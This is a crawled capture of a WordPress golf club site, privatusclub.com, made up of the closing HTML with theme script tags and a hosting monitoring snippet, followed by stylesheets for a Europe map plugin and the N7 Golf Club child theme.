<script type="text/javascript" src="https://privatusclub.com/wp-content/themes/n7-golf-club/fw/js/core.messages/core.messages.js" id="n7_golf_club-messages-script-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/themes/n7-golf-club/fw/js/magnific/jquery.magnific-popup.min.js?ver=6.8.3" id="n7_golf_club-magnific-script-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://privatusclub.com/wp-content/themes/n7-golf-club/shortcodes/theme.shortcodes.js" id="n7_golf_club-shortcodes-script-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*
This sets the size of the font in the buttons such as those on the Bars/Hotels/Restaurant buttons on Hole 19
*/ 

a.sc_button.sc_button_square.sc_button_style_border_b.sc_button_size_medium {
    font-size: 0.9em;
    font-weight: 600 !important;
}

/*
This is to make the navigation not 'bounce'
*/ 

.animated.fast{
animation-duration: 0.0s;
}
p strong{
  font-weight: 900 !important;
}
/*
This is to reset buttons for example 'membership application' that us normally specified in 'Fonts & Colours'
*/

.sc_button.sc_button_size_large{
font-size: 1.30em;
}

.carousel-slider__item h4{
    color: black !important;
    font-size: 1.2em !important;
}
</style>
<!-- end Simple Custom CSS and JS -->

</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl508105'},{'dcenter':'sxb1'},{'cp_id':'10145412'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: https://privatusclub.com/wp-content/plugins/europecustomhtmlmap/static/css/map.css?ver=6.8.3
body_size: 985
content:
.fm-map-container svg {
	z-index: 1;
	-webkit-user-select: none; /* webkit (safari, chrome) browsers */
	-moz-user-select: none; /* mozilla browsers */
	-khtml-user-select: none; /* webkit (konqueror) browsers */
	-ms-user-select: none; /* IE10+ */
}
.fm-tooltip {
	display: none;
	position: absolute;
	z-index: 3;
	min-width: 200px;
}
.fm-tooltip-image {
	white-space: nowrap;
}
.fm-tooltip-image img {
	max-width: none;
}
.fm-tooltip-comment {
	font-size: 11px;
	font-family: arial;
	color: #000000;
}
.fm-tooltip-frame {
	background-color: #fff;
	border: 2px solid #bbb;
	border-radius: 10px;
	padding: 5px;
	opacity: .99;
	max-width: 350px;
	min-width: 200px;
	border-collapse: separate;	
	margin-bottom: 0 !important;
	line-height: 1.4;
	vertical-align: top;
	table-layout: auto;
}

.fm-tooltip-frame td {
	background-color:inherit;
	border: none;
	padding: 5px;
	vertical-align: top;
	margin: 0;
}
.fm-tooltip-name {
/* 	color: #000; */
	text-shadow: -1px 0 white, 0 1px white, 1px 0 white, 0 -1px white;
/* 	font-size: 14px; */
	font-weight:bold;
	padding: 5px;
	font-family: arial;
	line-height: 1;
}
.fm-tooltip-x {
	color: #444;
	font: 12px/100% arial, sans-serif;
	position: relative;
	text-decoration: none;
	text-shadow: 0 1px 0 #fff;
	z-index: 5;
	visibility: hidden;
	cursor: pointer;
	margin: -5px -5px 5px 5px;
	border-bottom: none !important;
	float: right;
}
.fm-tooltip-x img {
	width: 12px !important;
	padding:0 !important;
	margin:0 !important;
	border:0 !important; 
}
.fm-tooltip-x.fm-frozen-x {
	visibility: visible;
}
.fm-tooltip-x.fm-mobile-x {
	visibility: visible;
}

.fm-scale {
	float: left;
	position: absolute;
	left: 0px;
	bottom: 0px;
	z-index: 2;
	margin: 10px
}
.fm-scale div {
	float: left;
}
.fm-scale a {
	display: block;
	float: left;
	font-size: 31px;
	font-weight: bold;
	line-height: 38px;
	text-align: center;
	cursor: pointer;
	color: #333;
	width: 41px;
	height: 37px;
	padding-top: 1px;
	border: 1px solid #e8e8e8;
	border-bottom: 1px solid #bbb;
	text-decoration: none;
	margin-right: 3px;
	border-radius: 2px;
	background: #fff;
}
.fm-scale a:hover {
	color: #186ba3;
}
.fm-scale a.fm-inactive {
	cursor: default;
	color: #cdcdcd;
}
.fm-scale-display {
	clear: both;
	position: relative;
	left: 0px;
	z-index: 10;
	width: 100%;
	height: 1px;
	bottom: 0px;
	margin-bottom: 5px;
	background-color: #e8e8e8;
}
.fm-scale-display div {
	background-color: #237cbd;
	height: 1px;
	-webkit-transition: width ease-in-out .2s;
	transition: width ease-in-out .2s;
}

.fm-scale-buttons {
	clear: both;
}

.europeHtml5Mapright {
	margin:auto;
}
.europeHtml5Mapright .europeHtml5MapContainer {
	position: relative;
	float: left;
}
.europeHtml5Mapbottom {
	margin:auto;
}
.europeHtml5Mapbottom .europeHtml5MapContainer {
	position: relative;
}
.europeHtml5Mapright .europeHtml5MapStateInfo, .europeHtml5Mapright .europeHtml5MapStateInfo {
	float: left;
	left: 20px;
	margin-right: 20px;
	position: relative;
}
.europeHtml5Mapbottom .europeHtml5MapStateInfo, .europeHtml5Mapbottom .europeHtml5MapStateInfo {

}

.europeHtml5Mapright.htmlMapResponsive .europeHtml5MapContainer {
	position: relative;
	float: none;
	width: auto;
}
.europeHtml5Mapright .europeHtml5MapStateInfo, .europeHtml5Mapright .europeHtml5MapStateInfo {
	float: none;
	left: auto;
	margin-right: 20px;
	position: relative;
}
@media (min-width: 768px){
.europeHtml5Mapright.htmlMapResponsive .europeHtml5MapContainer {
	position: relative;
	float: left;
	width: 60%
}

.europeHtml5Mapright.htmlMapResponsive .europeHtml5MapStateInfo, .europeHtml5Mapright.htmlMapResponsive .europeHtml5MapStateInfo {
	float: left;
	margin: 2%;
	position: relative;
	width: 36%;
	left: auto;
}
}

.europeHtml5Map-areas-list {
	display: none;
	float: left;
	overflow: auto;
}

.europeHtml5Map-areas-list .europeHtml5Map-areas-item {
	margin-bottom: 2px;
}

.europeHtml5Map-areas-list a {
	font-size: 16px;
	text-decoration: none;
	word-wrap: break-word;
}

.europeHtml5MapSelector.mobile-only {
	display: none;
}

.europeHtml5MapSelector select {
	max-width: 90%;
}

@media (max-width: 768px) {
	.fm-mobile-fixed .fm-tooltip-frame {
		max-width: 100%;
		width: 100%;
	}
	.fm-mobile-fixed .fm-tooltip-comment {
		width: 100%;
	}
	.fm-scale a { 
		width: 31px;
		height: 27px;
		font-size: 21px;
		line-height: 28px;
	}
}

@media only screen and (max-width: 480px) {

	.europeHtml5Map-areas-list {
		display: none !important;
	}
	
	.europeHtml5MapSelector.mobile-only {
		display: block;
	}

}


--- FILE ---
content_type: text/css
request_url: https://privatusclub.com/wp-content/themes/n7-golf-club-child/style.css
body_size: 3954
content:
/*
Theme Name: N7 Golf Club Child
Theme URI: http://golfclub.themerex.net
Template: n7-golf-club
Author: n7_golf_club
Author URI: http://themerex.net
Description: N7 Golf Club - Multipurpose and Multiskin Responsive Wordpress theme
Tags: flexible-header,accessibility-ready,custom-background,custom-colors,custom-header,custom-menu,featured-image-header,featured-images,full-width-template,microformats,post-formats,theme-options,threaded-comments,translation-ready
Version: 1.1.1.1512150878
Updated: 2017-12-01 17:54:38

*/
body{
	width: 100%;
	overflow: hidden;
}
/** Simple custom css plugin style**/
/* Removes Page ID from showing */
.green-text{
	font-weight: 700 !Important;
    color: #7fd4a7;	
}
.page-id-119 #header_login_form,.um-profile-nav,.um-profile-body.main.main-default{
	display: none !important;
}	
body.page-id-7 #site-navigation,#header_login_form,small.includes_tax span.woocommerce-Price-amount.amount {
 display: none;
}
header.top_panel_wrap.top_panel_style_1.scheme_original.menu_show.custom{
	width: 100%;
}
/**Top login/logout*/
.top-widget {
    position: absolute;
    right: 0em;
    z-index: 9999;
    top: 1em;
}
.top_panel_cart_button_box{
    right: 10.5em !important;
    top: 0.5em !important;
    position: absolute;
    width: 2em;
    height: 3em;
    line-height: 3em;
    text-align: center;
    z-index: 1002;
}
p.um-notice.err.um-error-code-incorrect_password a{
	font-size: inherit;
}
#header_login_form .um-field-label label{
	font-size: 20px !important;
}
#header_login_form .um-row._um_row_1 {
	margin-bottom: 10px;
}
#header_login_form .um .um-field-label,#header_login_form .um.um-login.um-114.uimob340{
	margin-bottom: 0;
}
#header_login_form .um .um-form input[type=text]{
	border: 1px solid black !important;
}
#header_login_form .um-field{
	padding-top: 10px;
}
#header_login_form .um-col-alt-b {
    padding-top: 5px;
}
/*Top panel cart icon*/
p.header_cart_item_number{
    border: .5px solid #7fd4a7;
    width: 20px;
    height: 20px;
    margin: 0;
    padding: 1px;
    border-radius: 50%;
    position: absolute;
    top: -2px;
    right: -7px;
	cursor: pointer;
	text-align: center;
}
span.c_number{
	color: #7fd4a7;
    position: absolute;
    top: -24px;
    right: 0px;
    font-size: 14px;
	width: 100%;
	z-index: -1;
}
a#header_login_link,a.header_logout_link {
    width: 100px;
    display: block;
    border-radius: 2px;
    font-weight: 900 !important;
    text-align: center;
    padding: 0.3em 2em !important;
    font-size: 0.875em !important;
    background-color: #7fd4a7;
    margin: 0 0 4px 4px !important;
    text-transform: uppercase;
    line-height: 1.5em;
    border: none !Important;
    margin: 13px 0 !important;	
}
a.top_panel_cart_button {
    font-size: 1.25em;
}
.join-today-btn,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
	font-weight: 900 !important;
}
.join-today-btn:hover{
	color: black !important;
}
div#header_login_form {
    position: absolute;
    top: 58px;
    right: 0;
    background: #ffffff;
    padding: 10px 20px;
    font-size: 16px;
    font-family: Mys;
    border-top: none;
    box-shadow: 0px 0px 2px 1px grey;
}
div#header_login_form:before {
    content: '\e828';
    color: #fff;
    position: absolute;
    top: -19px;
    right: 0;
    font-family: 'fontello';
    font-size: 30px;
    transform: rotate(180deg);
}
#header_login_form p {
    margin: 0;
}
#header_login_form input#user_login,#header_login_form input#user_pass{
    padding: 5px;
    width: 250px;	
}
#header_login_form input#wp-submit{
	padding: 10px;
	width: 100%;
}
span.close_btn {
    background:  url(https://www.privatusclub.com/wp-content/uploads/2018/08/X_Circle.png);
    position: absolute;
    top: 5px;
    right: 5px;
    width: 25px;
    height: 25px;
    background-size: cover;
    background-repeat:  no-repeat;
    cursor:  pointer;
    background-position: center;
}
input#um-submit-btn {
    font-weight: 900 !important;
	font-size: 1.5em;
}
.top_panel_style_1 .search_wrap.search_state_closed,.header_mobile .search_wrap,.top_panel_cart_button_box,.content_wrap.top-right-widget-container,.header_mobile .menu_main_cart,a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart,p.orr,button.single_add_to_cart_button.button.alt,.woocommerce-message{
	 margin-top: 105px;
  	display: none;
}
p.user-name {
    font-size: 18px;
    text-align: center;
}
a.header_logout_link{
	margin-bottom: 0 !important;
}

.woocommerce-MyAccount-content .woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info {
    display: block;
}
.blog-header h2.sc_title.sc_title_regular.sc_align_center {
    margin-bottom: 40px;
    text-transform: uppercase;	
}
.top_panel_fixed .search_wrap.search_state_closed{
	 margin-top: 0px;
}
.top_panel_content_logo {
    width: 20%;
    float: left;
	
}
.header_mobile .logo {
    padding-top: 10px;
    padding-bottom: 10px;
}
nav.menu_main_nav_area{
    width: 80%;
    float: left;
}
ul#menu_main {
    margin-top: 85px;
    margin-left: 60px;	
}
.top_panel_wrap .logo_main {
    max-height: 100%;
	float: none;
}
.top_panel_inner_style_1 .menu_main_nav > li ul li a span {
    font-size: 14px !important;
}
/*Css for cart variation and checkout payment fields.*/
dl.variation, dl.variation p {
    font-size: 16px;
}
#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
    padding: 0;
}
.__PrivateStripeElement{
	height: 20px !Important;
}
.wc-stripe-elements-field{
    border: 1px solid #23282d !important;	
}
.um-field .um-field-label label,span.um-field-checkbox-option,label[for="terms_conditions-4954"] a{
	font-size: 24px !Important;
}
.single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a {
    font-family: Mys !important;
    font-size: 1em !important;
}
.form-row.place-order {
    padding: 20px !important;
}
/*Checkout font css*/
.um-postmessage,
span#select2-billing_country-container {
    font-size: 20px;
}
td.qty-td {
    border-top: none !important;
    padding-top: 0 !important;
}
.woocommerce div.product form.cart table td {
    width: 40%;
}
table.wccpf_fields_table td.wccpf_value select,table.variations select{
	box-shadow: inset 0 -1.4em 1em 0 rgba(0,0,0,0.02) !important;
    background-color: #fff;
    padding: 0px 10px !important;
    font-style: normal;
    font-size: 100% !important;
    width: 100% !important;
}
.woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th,.variation dt,.woocommerce table.shop_table td{
	font-weight: 900 !important;
}
tbody dl.variation {
    font-size: 100%;
}
.woocommerce-cart dt,li.woocommerce-mini-cart-item.mini_cart_item dt{
    font-weight: 400 !important;
}
.go-cart{
	font-size: 16px;
}
span.go-cart a {
    font-weight: 900 !important;
}
a.remove_from_cart_button {
    text-align: right;
    margin-bottom: -22px;
    color: red !important;
    display: inline-block !IMPORTANT;
    margin-left: 5%;
}
.membership_video iframe {
    width: 100% !important;
    height: 100% !important;
}
a.woocommerce-privacy-policy-link{
    font-size: 100%;
    text-transform: capitalize;	
}
aside#text-3 a.green_hover:hover,.woocommerce-account header.woocommerce-Address-title.title a{
	color: #7fd4a7 !important;
}
p.um-notice.err strong {
    color: #fff;
}
.woocommerce-billing-fields input, .woocommerce form .form-row.woocommerce-validated select,.select2-container .select2-selection--single{
	font-family: Crimson Text !important;
	font-style: normal !important;
}
.woocommerce ul.products li.product .post_item_wrap .post_content .price{
	text-transform: inherit !important;
}
.tax-product_cat .mobile_page_title,.tax-product_cat .mobile_page_title .page_title{
	display: block !important;
}
.tax-product_cat .mobile_page_title{
	padding: 20px 0px;
}
/*Ends cart variation css*/
@media only screen and (min-width: 1024px) {
    .top_panel_fixed ul#menu_main_right, .top_panel_fixed ul#menu_main{
		margin-top: 12px;
}
	.masonry .entry__text{
		min-height: 220px;
	}
}
.content_wrap.top-left-widget-container,.content_wrap.top-right-widget-container{
    width: 50%;
    float: left;
}
.top_panel_fixed .top-widget{
	display: none;
}
.menu-item-has-children:hover .sub-menu{
	display: block;
}
.menu_main_nav > li > a{
	padding: 1em 0em;
}
.header_mobile .menu_main_nav_area,.header_mobile .panel_top,.header_mobile .panel_middle, .header_mobile .search_wrap, .header_mobile .login,.header_mobile .panel_bottom{
 background: #000 !important;
}
.top_panel_fixed .top_panel_content_logo{
	margin-top: 0px;
	
}
.top_panel_content a {
    color: white;
	font-size: 1.5em;
}
.content_wrap.top-right-widget-container .textwidget p{
	text-align: right; 
}
.page-id-133 .page_wrap .page_content_wrap{
	margin-top: 140px;
	padding: 22px;
}
.post_content .post_info{
	display: none;
}
body.page-id-7,.header_mobile,.top_panel_over .top_panel_wrap{
	background: #000;
}
.social-icons {
    float: left;
    margin: 5px;
}
.top_panel_inner_style_1 .menu_main_nav > a:hover > span, .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a > span, .top_panel_inner_style_1 .menu_main_nav > li#blob, .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a > span, .menu_main_nav > li > a:hover > span,.menu_main_nav .sub-menu > li > a:hover > span {
    border-bottom: none;
	color: #5ac5a0;
}
.menu_main_nav > li > ul.sub-menu{
	left: -25px;
	  background: #0000008c;
}
.top_panel_content{
	    padding: 0.571em 0 0em;
}
.margin_top_xlarge{
	margin-top: 15px !Important;
}
small.woocommerce-price-suffix{
	font-weight: 300 !important;
    font-family: Mys;
}
.archive.woocommerce small.woocommerce-price-suffix{
	font-size: 100%;
}
@media only screen and (max-width: 648px){
	.button-left{
		padding: 0.9em .5em;
	}
}
@media only screen and (max-width: 400px){
	.button-left{
		padding: 0.9em 2em;
		margin-right: 0px !Important;
	}
}
.sc_slider_swiper.inited{
	display: none;
}
.menu_main_nav > li {
    display: block;
    float: left;
}
p.wow,h2.wow,.go-hide.wow{
	font-family: 'Sacramento', cursive;
    font-size: 35px !important;
  	font-weight: 200;

}
.top_panel_inner_style_1 .menu_main_nav > li ul li a, .top_panel_inner_style_1 .menu_main_nav > li ul li a span {
    color: #fff;
}
.header_mobile .menu_button:hover, .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover, .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon, .header_mobile .side_wrap .close:hover {
    color: #fff;
}
.header_mobile .menu_main_nav > li > ul.sub-menu{
  left: 0;
}
.header_mobile .menu_main_nav > a:hover, .header_mobile .menu_main_nav > li.sfHover > a, .header_mobile .menu_main_nav > li#blob, .header_mobile .menu_main_nav > li.current-menu-item > a, .header_mobile .menu_main_nav > li.current-menu-parent > a, .header_mobile .menu_main_nav > li.current-menu-ancestor > a, .header_mobile .menu_main_nav > li > a:hover, .header_mobile .menu_main_nav > li ul li a:hover, .header_mobile .menu_main_nav > li ul li.current-menu-item > a, .header_mobile .menu_main_nav > li ul li.current-menu-ancestor > a, .header_mobile .login a:hover {
    color: #fff;
}
@media (max-width: 639px){
.header_mobile .logo_main {
    height: 70px;
}
a.wow{
    font-size: inherit !important;  
}
	.page-id-7 .margin_top_xlarge{
		margin-top: 0 !Important;
	}
}
.header_mobile .menu_button{
	top: 40px;
      font-size: 30px;
}
@media (max-width: 480px){
.admin-bar .header_mobile .side_wrap {
    top: 137px;
  	background: #000 !important;
}
}
.page-id-7 section.slider_wrap.slider_fullwide.slider_engine_revo.slider_alias_rsl1{
	display: none; 
}
a.wow{
  min-width: 155px;
  margin: 10px 10px!important;
  font-size: 15px;
  border-color: white !important;
    font-family: mys;
    font-weight: 900 !important;
    font-size: 20px;  
}
.header_mobile .login{
    border-bottom: 2px solid #fff;
}
a{
  color: #38aa93;
}
.page-id-7 .wpb_single_image .vc_single_image-wrapper{
	max-width: 90%;
}
@media only screen and (max-width: 600px){
  a.wow{
    margin: 5px !important;
  }
  .page-id-7 .wpb_single_image .vc_single_image-wrapper{
	max-width: 50%;
}
}
a.wow:hover {
    color: white !important;
    background: inherit !important;
}
/**Css to design mobile page title**/
.mobile_page_title .page_title{
	text-align: center;
  	color: #72787C;
    margin-top: 10px;
}
@media only screen and (min-width: 900px){
  .mobile_page_title .page_title{
    display: none;
  }
	.page-id-7 .row{
		margin-right: 0;
	}
}
.breadcrumbs_present, .mobile_page_title{
    display: none;
}
.top_panel_wrap .logo_fixed{	
  	max-height: 90px;
}
.page-id-49 .wpb_single_image img{
	height: 191px;
}
.top_panel_content_menu{
	margin-top: 0;
}
.top_panel_inner_style_1 .menu_main_nav>li ul li a:hover{
	border-bottom: 1px solid;
}
*{
	color: black;
}
.header_mobile .menu_main_nav > li a span,.footer_wrap_inner.widget_area_inner .textwidget,.footer_wrap_inner.widget_area_inner a,p.user-name{
	color: white !important;
}
*{
	font-weight: 400 !important;
}
.top_panel_inner_style_1 .menu_main_nav > li > a span, .top_panel_inner_style_2 .menu_main_nav > li > a span,.top_panel_inner_style_1 .menu_main_nav > li ul li a, .top_panel_inner_style_1 .menu_main_nav > li ul li a span {
    color: #ffffff !important;
    font-weight: 900 !important;
}
.widget_area{
	font-style: normal;
}
.footer_wrap_inner{
	background: black !Important;
}
.side_container{
	width: 100%;
  height: auto;
  overflow: hidden;
}
.left_side{
	width: 20%;
  float: left;
  text-align: center;
}
.right_side{
	width: 80%;
  float: left;
}
.right_side p{
  text-decoration: underline;
}
.display_none{
	display: none !Important;
}
@media(max-width:767){
.header_mobile .side_wrap{
      top: 90px !important;
  }
}
#text-8 p {
    margin-bottom: 1.9em !important;
}
aside#text-7 {
    margin-top: 40px;
}


@media all and (max-width: 1440px) and (min-width: 1025px){

    ul#menu_main_right{
        width: 30% !important;
          padding-left: 70px;
    }
}


/**End Simple custom css plugin style**/
.top_panel_fixed .top_panel_wrap{
	margin-top:0px !important;
transition:0.2s all ease-out;
}
.top_panel_fixed ul#menu_main_right, .top_panel_fixed ul#menu_main {
    margin-top: 4% !important;
}
.header_mobile nav.menu_main_nav_area,.content_wrap.top-right-widget-container {
    width: 100%;
}
@media (min-width:1366px){
	.top_panel_content_menu ul#menu_main_right {
    width: 31% !important;
    float: right !important;
}
}
@media(min-width:767px) and (max-width:900px){
	.header_mobile .side_wrap{
      top: 113px !important;
  }
	.emp{
		height: 136px !important;
	}
}
@media(max-width:1024px){
	p.header_cart_item_number{
		top: -20px;
	}
	span.c_number{
	    top: -3px;	
	}
}
@media(max-width:767px){
.header_mobile .side_wrap{
      top: 95px !important;
  }
	.menu-item-has-children:hover > .sub-menu {
    display: none !important;
}
	.menu-item-has-children.opened > .sub-menu {
		display:block !important;
		height:auto !important;
	}
	a.remove_from_cart_button{
		margin-left: 3%;
	}	
}
@media(min-width:500px) and (max-width:760px){
	.header_mobile .side_wrap{
      top: 113px !important;
  }
}
@media (min-width:1920px){
.vc_images_carousel img{
    width: 1920px;
	display:block !important;
	margin:0px auto !important;
}
}
.menu_main_nav > li > a{
    font-size: 13px;
	padding: 1em 1em;
}
.top_panel_inner_style_1 .menu_main_nav > li > a > span, .top_panel_inner_style_1 .menu_main_nav > li ul li a span {
    font-family: mys;
}

.top_panel_inner_style_1 .menu_main_nav > li > a > span{
    font-size: 17px;
}
@media only screen and (max-width: 1024px) and (min-width: 768px){
aside#text-7{
    width: 36% !important;
	padding-right: 0;
	padding-left: 30px;
}
	aside#text-8 {
		width: 30% !important;
		padding-right: 0;
	}
}
@media (max-width: 767px) and (min-width: 480px){
	.row, .columns_wrap{
		margin-right: 0 !Important;
	}
}
@media (max-width: 500px){
	span.c_number{
	    top: -1px;	
	}
}